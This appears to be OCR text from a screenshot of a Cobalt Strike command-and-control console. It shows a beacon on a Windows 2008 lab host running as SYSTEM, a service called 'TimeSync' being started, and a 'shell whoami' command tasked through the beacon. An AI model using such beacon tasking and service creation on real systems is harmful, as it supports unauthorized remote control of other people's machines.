 CH
Administrator
Tomas
取消
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.43.1... 192.168.43.1... SYSTEM * WIN2008 1392 21s
Event Log X Beacon 192.168.43.138@2248 X Listeners X
[+] received output:
SERVICE_NAME: TimeSync
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2944
FLAGS :
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win2008\tomas